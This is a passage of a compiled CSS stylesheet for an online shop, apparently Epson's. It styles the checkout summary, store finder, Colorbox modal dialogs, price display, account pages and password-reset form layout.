  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #b6b6b6;
}
.checkout-order-summary .checkout-order-summary-list li {
  padding: 10px 0;
  border-bottom: 1px solid #b6b6b6;
}
.checkout-order-summary .checkout-order-summary-list li:before,
.checkout-order-summary .checkout-order-summary-list li:after {
  content: " ";
  display: table;
}
.checkout-order-summary .checkout-order-summary-list li:after {
  clear: both;
}
.checkout-order-summary .checkout-order-summary-list li:before,
.checkout-order-summary .checkout-order-summary-list li:after {
  content: " ";
  display: table;
}
.checkout-order-summary .checkout-order-summary-list li:after {
  clear: both;
}
.checkout-order-summary .checkout-order-summary-list li:last-child {
  border: 0;
}
.checkout-order-summary .checkout-order-summary-list .item-tbl {
  display: table;
  width: 100%;
}
.checkout-order-summary .checkout-order-summary-list .item-tbl > div {
  margin: 0;
  height: 100%;
  float: none;
  display: table-cell;
}
.checkout-order-summary .checkout-order-summary-list .thumb {
  float: left;
  margin-right: 10px;
  display: table-cell;
  width: 20%;
}
.checkout-order-summary .checkout-order-summary-list .thumb img {
  width: 100%;
  height: auto;
}
.checkout-order-summary .checkout-order-summary-list .price {
  margin-left: 10px;
  font-size: 12px;
  display: table-cell;
  float: none;
  font-weight: bold;
  padding-right: 0;
  width: 25%;
  margin-right: 0;
  text-align: right;
}
.checkout-order-summary .checkout-order-summary-list .details {
  font-size: 12px;
  float: none;
  display: table-cell;
  padding-left: 15px;
  width: 55%;
  height: 100%;
}
.checkout-order-summary .checkout-order-summary-list .details .name {
  font-weight: bold;
  display: inline;
}
.checkout-order-summary .checkout-order-summary-list .details .qty {
  display: inline;
}
.checkout-order-summary .checkout-order-summary-list .details .variants {
  padding: 10px 0;
}
.checkout-order-summary .checkout-order-summary-list .stock-status {
  clear: both;
  padding: 10px 0;
  font-size: 12px;
}
.checkout-order-summary .checkout-order-summary-list li.section {
  margin-top: 10px;
  background: #f2f4f7;
  padding: 10px 20px;
  border: 0;
}
.checkout-order-summary .checkout-order-summary-list li.section .title {
  float: left;
  margin: 0 10px 0 0;
  width: 76px;
  font-weight: bold;
  text-transform: uppercase;
}
.checkout-order-summary .checkout-order-summary-list li.section .address {
  margin-left: 86px;
  font-size: 12px;
}
.checkout-order-summary .checkout-order-summary-list li.section .alternatetitle {
  float: left;
  margin: 0 10px 0 0;
  font-weight: bold;
  text-transform: uppercase;
}
.checkout-order-summary .subtotals {
  background: #f2f4f7;
  padding: 10px 20px;
}
.checkout-order-summary .subtotals.dark {
  background: #19212b;
  color: #fff;
}
@media (max-width: 639px) {
  .checkout-order-summary .subtotals {
    background: #19212b;
    color: #fff;
  }
}
.checkout-order-summary .subtotals .subtotal-headline {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
}
.checkout-order-summary .subtotal span,
.checkout-order-summary .shipping span,
.checkout-order-summary .tax span,
.checkout-order-summary .totals span {
  float: right;
}
.checkout-order-summary .totals {
  font-weight: bold;
  margin-top: 10px;
  margin: 10px -20px;
  padding: 10px 20px;
  border-top: 1px solid #adaeb0;
  font-size: 18px;
}
.checkout-success .checkout-success-headline {
  font-size: 18px;
  margin: 10px;
}
.checkout-success .checkout-success-headline span {
  color: #003399;
}
.checkout-success .checkout-success-body {
  text-align: center;
}
.checkout-success .checkout-success-body .checkout-success-body-headline {
  font-size: 18px;
  font-weight: bold;
  margin: 10px 0;
}
.checkout-success-body-register {
  overflow: hidden;
  margin: 20px 0 35px 0;
}
.checkout-success-body-register .login-section,
.checkout-success-body-register .register-section {
  margin: 0 auto;
  float: none;
  background-color: #f2f4f7;
  padding: 15px;
}
.checkout-success-body-register .checkout-success-body-register-email {
  display: inline-block;
  margin-left: 5px;
}
.checkout-success-body-register form {
  padding: 20px 0;
  text-align: left;
}
.checkout-help {
  text-align: center;
  border: 1px solid #7f7f7f;
  font-size: 15px;
  padding: 10px;
}
.checkout-help > .content {
  margin-left: 0;
}
#button\.submit {
  margin-top: 20px;
}
#hostedOrderPagePostForm {
  margin: 0 20px;
}
.termsAndConditions-section {
  padding-bottom: 20px;
}
label.terms {
  margin: 15px 0;
}
fieldset#cardDate > .control-label,
fieldset#startDate > .control-label {
  font-weight: bold;
  margin-bottom: 5px;
}
fieldset#cardDate .form-group .control-label,
fieldset#startDate .form-group .control-label {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.store-finder {
  display: none;
  padding: 0;
}
.store-finder-headline {
  font-size: 18px;
  margin-bottom: 10px;
}
.store-finder-search .row > * {
  margin-bottom: 10px;
}
.store-finder-pagination {
  line-height: 34px;
  padding-top: 20px;
  padding-bottom: 20px;
}
.store-finder-pagination:before,
.store-finder-pagination:after {
  content: " ";
  display: table;
}
.store-finder-pagination:after {
  clear: both;
}
.store-finder-pagination:before,
.store-finder-pagination:after {
  content: " ";
  display: table;
}
.store-finder-pagination:after {
  clear: both;
}
.store-finder-navigation {
  overflow: hidden;
  height: 561px;
}
.store-finder-navigation,
.store-finder-details {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
.store-finder-map {
  width: 100%;
  height: 200px;
}
.store-finder .stores-nearby {
  margin-bottom: 10px;
}
.store-finder-navigation-list {
  padding-left: 0;
  list-style: none;
  margin: 0;
  border: 1px solid #ddd;
  position: relative;
}
.store-finder-navigation-list li.loading {
  height: 56px;
  background: #f2f4f7;
  border-bottom: 1px solid #ddd;
  text-align: center;
  line-height: 56px;
}
.store-finder-navigation-list li.loading .glyphicon {
  color: #ff4444;
  -webkit-animation: spin 1s linear infinite;
  -moz-animation: spin 1s linear infinite;
  animation: spin 1s linear infinite;
}
@-moz-keyframes spin {
  100% {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.store-finder-navigation-list-entry {
  height: 56px;
}
.store-finder-navigation-list-entry:last-child label {
  border: 0;
}
.store-finder-navigation-list-entry input {
  display: none;
}
.store-finder-navigation-list-entry label {
  margin: 0;
  height: 100%;
  font-size: 12px;
  padding: 0 14px 0 10px;
  display: table;
  width: 100%;
  cursor: pointer;
  position: relative;
  background: #f2f4f7;
  border-bottom: 1px solid #ddd;
}
.store-finder-navigation-list-entry label:hover {
  background: #f2f2f2;
}
.store-finder-navigation-list-entry input:checked + label {
  background: #003399;
  color: #fff !important;
}
.store-finder-navigation-list-entry input:checked + label:after {
  display: block;
  content: "";
  width: 28px;
  height: 28px;
  position: absolute;
  top: 50%;
  right: -1px;
  background: transparent;
  border: 14px solid transparent;
  border-right-color: #fff;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.store-finder-navigation-list-entry-info {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
}
.store-finder-navigation-list-entry-name {
  display: block;
}
.store-finder-navigation-list-entry-city {
  display: block;
  font-weight: normal;
}
.store-finder-navigation-list-entry-distance {
  display: table;
  height: 100%;
  width: 80px;
  border-left: 1px solid #ddd;
}
.store-finder-navigation-list-entry-distance span {
  display: table-cell;
  vertical-align: middle;
  padding: 0 0 0 5px;
  text-align: center;
  white-space: nowrap;
}
.store-finder-details-back {
  margin-bottom: 20px;
  display: none !important;
}
@media (max-width: 639px) {
  .store-finder-details-back {
    display: inline-block !important;
  }
}
.store-finder-details-image {
  width: 112px;
  float: left;
  margin-right: 10px;
}
.store-finder-details-image img {
  width: 100%;
  height: auto;
}
.store-finder-details-info {
  margin-left: 122px;
}
.store-finder-details-info-name {
  font-weight: bold;
}
.store-finder-details hr {
  clear: both;
  margin: 0;
  padding-top: 10px;
  padding-bottom: 10px;
  height: 1px;
  position: relative;
  border: 0;
}
.store-finder-details hr:after {
  content: '';
  display: block;
  position: absolute;
  top: 10px;
  height: 1px;
  right: 0;
  left: 0;
  background: #ddd;
}
.store-finder-details-map {
  background: #eee;
}
.store-finder-details-openings dl dt {
  text-align: left !important;
  width: 60px;
}
.store-finder-details-openings dl dd {
  margin-left: 60px;
}
.store-finder-details-openings ul {
  padding-left: 0;
  list-style: none;
}
@media (max-width: 639px) {
  .store-finder .back-to-storelist {
    margin-bottom: 10px;
  }
  .store-finder .store-finder-panel {
    width: 200%;
    margin: 0;
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
  }
  .store-finder .store-finder-panel > * {
    padding: 0;
  }
  .store-finder .store-finder-panel .store-finder-details {
    display: none;
  }
  .store-finder.show-store .store-finder-pagination {
    color: rgba(0, 0, 0, 0);
    height: 46px;
  }
  .store-finder.show-store .store-finder-pagination * {
    display: none;
  }
  .store-finder.show-store .store-finder-panel {
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  .store-finder.show-store .store-finder-panel .store-finder-navigation {
    padding-right: 20px;
  }
  .store-finder.show-store .store-finder-panel .store-finder-details {
    display: block;
  }
}
/*
    Colorbox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox,
#cboxOverlay,
#cboxWrapper {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  overflow: hidden;
}
#cboxWrapper {
  max-width: none;
}
#cboxOverlay {
  position: fixed;
  width: 100%;
  height: 100%;
}
#cboxMiddleLeft,
#cboxBottomLeft {
  clear: left;
}
#cboxContent {
  position: relative;
}
#cboxLoadedContent {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}
#cboxTitle {
  margin: 0;
}
#cboxLoadingOverlay,
#cboxLoadingGraphic {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
#cboxPrevious,
#cboxNext,
#cboxSlideshow {
  cursor: pointer;
}
.cboxPhoto {
  float: left;
  margin: auto;
  border: 0;
  display: block;
  max-width: none;
  -ms-interpolation-mode: bicubic;
}
.cboxIframe {
  width: 100%;
  height: 100%;
  display: block;
  border: 0;
  padding: 0;
  margin: 0;
}
#colorbox,
#cboxContent,
#cboxLoadedContent {
  box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
}
/* 
    User Style:
    Change the following styles to modify the appearance of Colorbox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay {
  background: #000;
}
#colorbox {
  outline: 0;
}
#cboxTopLeft {
  width: 14px;
  height: 14px;
}
#cboxTopCenter {
  height: 14px;
}
#cboxTopRight {
  width: 14px;
  height: 14px;
}
#cboxBottomLeft {
  width: 14px;
}
#cboxBottomCenter {
  height: 43px;
}
#cboxBottomRight {
  width: 14px;
}
#cboxMiddleLeft {
  width: 14px;
}
#cboxMiddleRight {
  width: 14px;
}
#cboxContent {
  background: #fff;
  overflow: visible;
}
.cboxIframe {
  background: #fff;
}
#cboxError {
  padding: 50px;
  border: 1px solid #ccc;
}
#cboxCurrent {
  position: absolute;
  bottom: -25px;
  left: 58px;
  font-weight: bold;
  color: #7C7C7C;
}
/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious,
#cboxNext,
#cboxSlideshow {
  border: 0;
  padding: 0;
  margin: 0;
  overflow: visible;
  position: absolute;
  bottom: -29px;
  width: 23px;
  height: 23px;
  text-indent: -9999px;
}
/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
#cboxPrevious:active,
#cboxNext:active,
#cboxSlideshow:active,
#cboxClose:active {
  outline: 0;
}
#cboxPrevious {
  left: 0px;
  background-position: -51px -25px;
}
#cboxPrevious:hover {
  background-position: -51px 0px;
}
#cboxNext {
  left: 27px;
  background-position: -75px -25px;
}
#cboxNext:hover {
  background-position: -75px 0px;
}
.cboxSlideshow_on #cboxSlideshow {
  background-position: -125px 0px;
  right: 27px;
}
.cboxSlideshow_on #cboxSlideshow:hover {
  background-position: -150px 0px;
}
.cboxSlideshow_off #cboxSlideshow {
  background-position: -150px -25px;
  right: 27px;
}
.cboxSlideshow_off #cboxSlideshow:hover {
  background-position: -125px 0px;
}
#cboxTitle {
  background: #f2f4f7;
  position: absolute;
  top: 0;
  border-bottom: 1px solid #003399;
  padding: 10px;
  height: 56px;
  display: table;
  width: 100%;
}
#cboxTitle .headline {
  line-height: 16px;
  font-weight: bold;
  font-size: 12px;
  display: table-cell;
  width: 100%;
  vertical-align: middle;
}
#cboxClose {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  box-shadow: none;
  position: absolute;
  top: 10px;
  right: 10px;
}
#cboxClose:focus,
#cboxClose:active:focus,
#cboxClose.active:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
#cboxClose:hover,
#cboxClose:focus {
  color: #003399;
  text-decoration: none;
}
#cboxClose:active,
#cboxClose.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
#cboxClose.disabled,
#cboxClose[disabled],
fieldset[disabled] #cboxClose {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
#cboxClose.btn-with-arrow {
  font-size: 16px;
  text-align: left;
  white-space: normal;
  word-break: break-word;
}
#cboxClose.btn-with-arrow:before,
#cboxClose.btn-with-arrow:after {
  content: '\e072';
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-size: 80%;
  margin-left: 15px;
}
#cboxClose.btn-with-arrow.btn.btn-widlogcheck {
  width: 50%;
}
#cboxClose.btn-with-arrow.btn-rt-chekout {
  width: 100%;
}
#cboxClose.btn-with-arrow.btn-primary {
  padding-right: 25px;
}
#cboxClose.btn-with-arrow.btn-primary:before {
  border-left-color: #ffffff;
  margin: 2px 0px 0px;
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
}
#cboxClose.btn-with-arrow.btn-primary#addToCartButton {
  min-width: 100%;
  padding-right: 30px;
  width: auto;
}
#cboxClose.btn-with-arrow.btn-primary#addToCartButton:before {
  float: none;
  position: absolute;
  right: 10px;
  top: 6px;
}
#cboxClose.btn-with-arrow.btn-primary:after {
  content: none;
}
#cboxClose.btn-with-arrow.btn-primary:hover,
#cboxClose.btn-with-arrow.btn-primary:focus,
#cboxClose.btn-with-arrow.btn-primary:active {
  background-color: #9ddfff;
  border-color: transparent;
  color: #003399;
}
#cboxClose.btn-with-arrow.btn-primary:hover:before,
#cboxClose.btn-with-arrow.btn-primary:focus:before,
#cboxClose.btn-with-arrow.btn-primary:active:before {
  border-left-color: #003399;
}
#cboxClose.btn-with-arrow.btn-default {
  font-weight: bold;
  padding-left: 0;
  padding-right: 0;
  text-transform: uppercase;
}
#cboxClose.btn-with-arrow.btn-default:after {
  border-left-color: #003399;
}
#cboxClose.btn-with-arrow.btn-default:before {
  content: none;
}
#cboxClose.btn-with-arrow.btn-default:hover,
#cboxClose.btn-with-arrow.btn-default:focus,
#cboxClose.btn-with-arrow.btn-default:active {
  background-color: transparent;
  border-color: transparent;
  color: #003399;
  text-decoration: underline;
}
#cboxClose.btn-with-arrow.btn-default:hover:after,
#cboxClose.btn-with-arrow.btn-default:focus:after,
#cboxClose.btn-with-arrow.btn-default:active:after {
  text-decoration: none;
}
#cboxClose[disabled] {
  background-color: #039;
  opacity: 1;
  box-shadow: none;
  color: #fff;
}
#cboxClose.closeColorBox:hover {
  color: #003399;
}
#cboxTitle {
  height: 56px;
}
#cboxLoadedContent {
  margin-top: 56px;
}
#cboxLoadedContent .forgotten-password {
  margin-bottom: 0;
  padding: 34px;
}
#cboxLoadedContent .forgotten-password .description {
  margin-bottom: 20px;
}
#cboxLoadedContent .forgotten-password .form-group {
  margin-bottom: 30px;
}
#cboxLoadedContent .forgotten-password .form-group .control-label {
  margin-bottom: 20px;
}
#cboxLoadedContent .forgotten-password button {
  margin-bottom: 0;
  width: 224px;
}
@media (max-width: 1023px) {
  #cboxClose {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 0;
  }
  #cboxTitle {
    height: 66px;
    padding: 0 10px;
  }
  #cboxTitle:before,
  #cboxTitle:after {
    content: " ";
    display: table;
  }
  #cboxTitle:after {
    clear: both;
  }
  #cboxTitle:before,
  #cboxTitle:after {
    content: " ";
    display: table;
  }
  #cboxTitle:after {
    clear: both;
  }
  #cboxLoadedContent {
    margin-top: 66px;
  }
}
/*
    Colorbox Cart Styles
 */
#cboxOverlay.cart-colorbox {
  background: #fff;
}
#colorbox.cart-colorbox #cboxTopLeft {
  width: 0;
  height: 0;
}
#colorbox.cart-colorbox #cboxTopCenter {
  height: 0;
}
#colorbox.cart-colorbox #cboxTopRight {
  width: 0;
  height: 0;
}
#colorbox.cart-colorbox #cboxBottomLeft {
  width: 0;
}
#colorbox.cart-colorbox #cboxBottomCenter {
  height: 43px;
}
#colorbox.cart-colorbox #cboxBottomRight {
  width: 0;
}
#colorbox.cart-colorbox #cboxMiddleLeft {
  width: 0;
}
#colorbox.cart-colorbox #cboxMiddleRight {
  width: 0;
}
#colorbox.cart-colorbox #cboxContent {
  background: transparent;
}
#colorbox.cart-colorbox #cboxClose {
  background-color: #e3ecec;
  color: #1f3695;
  font-size: 10px;
  padding: 11px;
  right: 0;
  top: 0;
}
#colorbox.cart-colorbox #cboxClose .glyphicon-remove {
  font-family: 'epson-icons';
}
#colorbox.cart-colorbox #cboxClose .glyphicon-remove:before {
  content: '\e604';
}
#colorbox.cart-colorbox #cboxTitle {
  background: transparent;
  border-bottom: 0;
  height: auto;
}
#colorbox.cart-colorbox #cboxTitle .headline-text {
  height: 18px;
}
#colorbox.cart-colorbox #cboxLoadedContent {
  border-top: 1px solid #ccc;
  margin-top: 38px;
  padding: 0;
}
/*
    Colorbox Product Quickview Styles
 */
#cboxOverlay.product-quickview {
  background: #fff;
}
#colorbox.product-quickview #cboxTopLeft {
  width: 0;
  height: 0;
}
#colorbox.product-quickview #cboxTopCenter {
  height: 0;
}
#colorbox.product-quickview #cboxTopRight {
  width: 0;
  height: 0;
}
#colorbox.product-quickview #cboxBottomLeft {
  width: 0;
}
#colorbox.product-quickview #cboxBottomCenter {
  height: 43px;
}
#colorbox.product-quickview #cboxBottomRight {
  width: 0;
}
#colorbox.product-quickview #cboxMiddleLeft {
  width: 0;
}
#colorbox.product-quickview #cboxMiddleRight {
  width: 0;
}
#colorbox.product-quickview #cboxContent {
  background: transparent;
}
#colorbox.product-quickview #cboxClose {
  background-color: transparent;
  color: #1f3695;
  font-size: 16px;
  font-weight: bold;
  padding: 11px 0;
  right: 0;
  text-transform: uppercase;
  top: 0;
}
#colorbox.product-quickview #cboxClose .glyphicon-remove {
  background: #eeeff0;
  font-family: 'epson-icons';
  font-size: 10px;
  margin-left: 5px;
  padding: 5px;
  vertical-align: text-bottom;
}
#colorbox.product-quickview #cboxClose .glyphicon-remove:before {
  content: '\e604';
}
#colorbox.product-quickview #cboxTitle {
  background: transparent;
  border-bottom: 0;
  height: auto;
  padding-left: 0;
  padding-right: 0;
}
#colorbox.product-quickview #cboxTitle .headline {
  color: #003399;
  font-size: 24px;
  font-weight: normal;
}
#colorbox.product-quickview #cboxLoadedContent {
  background: #fff;
  border: 1px solid #000;
  margin-top: 38px;
  padding: 0;
}
/*
    Colorbox Face/Filter Styles
 */
#cboxOverlay.facet-colorbox {
  background: #fff;
}
#colorbox.facet-colorbox #cboxContent {
  border: 1px solid #003399;
}
#colorbox.facet-colorbox #cboxTitle {
  border-bottom: 0;
}
#colorbox.facet-colorbox #cboxTitle .headline {
  font-size: 16px;
}
/*
    Image Zoom Colorbox
 */
#cboxOverlay.image-zoom-colorbox,
#cboxOverlay.wtb-zoom-colorbox,
#cboxOverlay.standard-colorbox {
  background: #fff;
}
#colorbox.image-zoom-colorbox,
#colorbox.wtb-zoom-colorbox,
#colorbox.standard-colorbox,
#colorbox.image-zoom-colorbox #cboxWrapper,
#colorbox.wtb-zoom-colorbox #cboxWrapper,
#colorbox.standard-colorbox #cboxWrapper {
  overflow: visible;
}
#colorbox.image-zoom-colorbox #cboxContent,
#colorbox.wtb-zoom-colorbox #cboxContent,
#colorbox.standard-colorbox #cboxContent {
  background: transparent;
}
#colorbox.image-zoom-colorbox #cboxCurrent,
#colorbox.wtb-zoom-colorbox #cboxCurrent,
#colorbox.standard-colorbox #cboxCurrent {
  display: none !important;
}
#colorbox.image-zoom-colorbox #cboxPrevious,
#colorbox.wtb-zoom-colorbox #cboxPrevious,
#colorbox.standard-colorbox #cboxPrevious,
#colorbox.image-zoom-colorbox #cboxNext,
#colorbox.wtb-zoom-colorbox #cboxNext,
#colorbox.standard-colorbox #cboxNext {
  background: transparent;
  bottom: 0;
  font-size: 0;
  height: calc(100% - 56px);
  overflow: visible;
  padding: 0;
  position: absolute;
  text-indent: 0;
  top: 56px;
  width: 56px;
}
#colorbox.image-zoom-colorbox #cboxPrevious:before,
#colorbox.wtb-zoom-colorbox #cboxPrevious:before,
#colorbox.standard-colorbox #cboxPrevious:before,
#colorbox.image-zoom-colorbox #cboxNext:before,
#colorbox.wtb-zoom-colorbox #cboxNext:before,
#colorbox.standard-colorbox #cboxNext:before {
  color: #7a7a7a;
  font-family: 'epson-icons';
  font-size: 50px;
  text-indent: 0;
}
#colorbox.image-zoom-colorbox #cboxPrevious,
#colorbox.wtb-zoom-colorbox #cboxPrevious,
#colorbox.standard-colorbox #cboxPrevious {
  left: 0;
}
#colorbox.image-zoom-colorbox #cboxPrevious:before,
#colorbox.wtb-zoom-colorbox #cboxPrevious:before,
#colorbox.standard-colorbox #cboxPrevious:before {
  content: "\e600";
}
#colorbox.image-zoom-colorbox #cboxNext,
#colorbox.wtb-zoom-colorbox #cboxNext,
#colorbox.standard-colorbox #cboxNext {
  left: auto;
  right: 0;
}
#colorbox.image-zoom-colorbox #cboxNext:before,
#colorbox.wtb-zoom-colorbox #cboxNext:before,
#colorbox.standard-colorbox #cboxNext:before {
  content: "\e603";
}
#colorbox.image-zoom-colorbox #cboxClose,
#colorbox.wtb-zoom-colorbox #cboxClose,
#colorbox.standard-colorbox #cboxClose {
  background-color: transparent;
  color: #1f3695;
  font-size: 16px;
  font-weight: bold;
  padding: 11px 0;
  right: 0;
  text-transform: uppercase;
  top: 0;
}
#colorbox.image-zoom-colorbox #cboxClose .glyphicon-remove,
#colorbox.wtb-zoom-colorbox #cboxClose .glyphicon-remove,
#colorbox.standard-colorbox #cboxClose .glyphicon-remove {
  background: #eeeff0;
  font-family: 'epson-icons';
  font-size: 10px;
  margin-left: 5px;
  padding: 5px;
  vertical-align: text-bottom;
}
#colorbox.image-zoom-colorbox #cboxClose .glyphicon-remove:before,
#colorbox.wtb-zoom-colorbox #cboxClose .glyphicon-remove:before,
#colorbox.standard-colorbox #cboxClose .glyphicon-remove:before {
  content: '\e604';
}
#colorbox.image-zoom-colorbox #cboxClose:hover .text,
#colorbox.wtb-zoom-colorbox #cboxClose:hover .text,
#colorbox.standard-colorbox #cboxClose:hover .text {
  text-decoration: underline;
}
#colorbox.image-zoom-colorbox #cboxTitle,
#colorbox.wtb-zoom-colorbox #cboxTitle,
#colorbox.standard-colorbox #cboxTitle,
#colorbox.image-zoom-colorbox #cboxTitle .headline,
#colorbox.wtb-zoom-colorbox #cboxTitle .headline,
#colorbox.standard-colorbox #cboxTitle .headline {
  background: transparent;
  border-bottom: 0;
  font-size: 22px;
  font-weight: 200;
}
#colorbox.image-zoom-colorbox #cboxLoadedContent,
#colorbox.wtb-zoom-colorbox #cboxLoadedContent,
#colorbox.standard-colorbox #cboxLoadedContent {
  background: #fff;
  -webkit-box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.65);
  box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.65);
}
#colorbox.image-zoom-colorbox #cboxLoadedContent .video-player,
#colorbox.wtb-zoom-colorbox #cboxLoadedContent .video-player,
#colorbox.standard-colorbox #cboxLoadedContent .video-player {
  text-align: center;
}
#colorbox.image-zoom-colorbox #cboxLoadedContent .video-player img,
#colorbox.wtb-zoom-colorbox #cboxLoadedContent .video-player img,
#colorbox.standard-colorbox #cboxLoadedContent .video-player img,
#colorbox.image-zoom-colorbox #cboxLoadedContent .video-player video,
#colorbox.wtb-zoom-colorbox #cboxLoadedContent .video-player video,
#colorbox.standard-colorbox #cboxLoadedContent .video-player video {
  max-width: 100%;
}
#colorbox.image-zoom-colorbox #cboxLoadedContent iframe,
#colorbox.wtb-zoom-colorbox #cboxLoadedContent iframe,
#colorbox.standard-colorbox #cboxLoadedContent iframe {
  width: 100%;
}
.price del {
  color: #000;
  font-weight: bold;
}
.price ins {
  color: #000;
  text-decoration: none;
}
.price.msrp {
  color: #666;
}
.account-navigation {
  margin-bottom: 10px;
}
.account-navigation .account-navigation-header {
  padding: 10px;
  text-transform: uppercase;
}
.account-navigation .account-navigation-header a {
  display: block;
}
.account-navigation .account-navigation-list {
  margin: 10px;
  padding-left: 0;
  list-style: none;
}
@media (min-width: 640px) and (max-width: 1023px) {
  .account-navigation .account-navigation-list {
    display: none !important;
  }
}
@media (max-width: 639px) {
  .account-navigation .account-navigation-list {
    display: none !important;
  }
}
.account-navigation .account-navigation-list li.title {
  margin-top: 10px;
  font-weight: bold;
}
.account-navigation .account-navigation-list li.active {
  font-weight: bold;
}
.account-navigation .account-navigation-list li a:hover,
.account-navigation .account-navigation-list li afocus {
  color: #003399;
}
.account-home .account-home-section {
  margin-bottom: 20px;
}
.account-home .account-home-section .account-home-section-header {
  background: #f2f4f7;
  padding: 10px;
  text-transform: uppercase;
}
.account-home .account-home-section .account-home-section-content {
  height: 100px;
  padding: 10px;
  border: 1px solid #f2f4f7;
  border-top: 0;
}
.account-home .account-home-section .account-home-section-content ul {
  padding-left: 0;
  list-style: none;
  margin: 0;
}
#pw-reset > .col-md-6 {
  padding-left: 0;
}
#pw-reset #bypass-security {
  position: relative;
  clear: both;
  margin-bottom: 30px;
}
#pw-reset #bypass-security .form-group {
  position: absolute;
  left: 0;
  top: 0;
}
#pw-reset #bypass-security .form-group input[type=checkbox] {
  top: 0;
  margin-top: 0;
  margin-left: -10px;
}
#pw-reset #bypass-security > label {
  padding-left: 35px;
  margin-top: 8px;
}
#pw-reset form#epsonValidateQuestionsForm .col-md-offset-4 {
  padding-right: 0;
  padding-left: 0;
}
@media (max-width: 1023px) {
  .account-home .account-home-section {
    margin-bottom: 10px;
  }
  .account-home .account-home-section .account-home-section-content {
    height: auto;
    padding: 0;
  }
  .account-home .account-home-section .account-home-section-content ul li a {
    padding: 10px;
    display: block;
  }
  .account-home .account-home-section .account-home-section-content ul li + li {
    border-top: 1px solid #eee;
  }
}
@media (min-width: 768px) {
  .act-rt-mrg {
    margin-left: 14%;
  }
  .act-rt-chckmrg {
    margin-left: 11%;
  }
}
.account-section .addressBackBtn,
.account-section .orderTopBackBtn {
  background-color: transparent;
  border: none;
  box-shadow: none;
}
.account-section .account-section-header {
  padding: 10px;
}
.account-section.act-rt-mrg {
  margin-left: 0%;
}
.account-section .account-section-content {
  padding: 20px 10px 10px 10px;
}
.account-section .account-section-content.account-section-content-small {
  max-width: 600px;
}
.account-section .account-section-content.account-section-content-small .container {
  max-width: 600px;
}
@media (min-width: 1024px) {
  .account-section .account-section-content.account-section-content-small .account-addressbook,
  .account-section .account-section-content.account-section-content-small .account-paymentdetails {
    max-width: 900px;
  }
  .account-section .account-section-content.account-section-content-small .account-addressbook .container,
  .account-section .account-section-content.account-section-content-small .account-paymentdetails .container {
    max-width: 900px;
  }
  .account-section .account-section-content.account-section-content-small .account-addressbook .accountAddressItem:nth-child(even),
  .account-section .account-section-content.account-section-content-small .account-paymentdetails .accountAddressItem:nth-child(even),
  .account-section .account-section-content.account-section-content-small .account-addressbook .accountPaymentDetailsItem:nth-child(even),
  .account-section .account-section-content.account-section-content-small .account-paymentdetails .accountPaymentDetailsItem:nth-child(even) {
    padding-left: 30px;
  }
  .account-section .account-section-content.account-section-content-small .account-addressbook .accountAddressItem:nth-child(odd),
  .account-section .account-section-content.account-section-content-small .account-paymentdetails .accountAddressItem:nth-child(odd),
  .account-section .account-section-content.account-section-content-small .account-addressbook .accountPaymentDetailsItem:nth-child(odd),
  .account-section .account-section-content.account-section-content-small .account-paymentdetails .accountPaymentDetailsItem:nth-child(odd) {
    padding-right: 30px;
  }
}
@media (min-width: 1400px) {
  .account-section .account-section-content.account-section-content-small .account-addressbook,
  .account-section .account-section-content.account-section-content-small .account-paymentdetails {
    max-width: 1200px;
  }
  .account-section .account-section-content.account-section-content-small .account-addressbook .container,
  .account-section .account-section-content.account-section-content-small .account-paymentdetails .container {
    max-width: 1200px;
  }
}
.account-section .account-section-content .accountActions {
  padding-left: 0px;
  padding-right: 0px;
  padding-top: 20px;
}
@media (max-width: 639px) {
  .account-section .account-section-content .accountActions .accountButtons:first-child {
    padding-bottom: 20px;
  }
}
@media (min-width: 640px) {
  .account-section .account-section-content .accountActions .accountButtons:first-child {
    padding-left: 10px;
  }
  .account-section .account-section-content .accountActions .accountButtons:last-child {
    padding-right: 10px;
  }
}
@media (min-width: 1024px) {
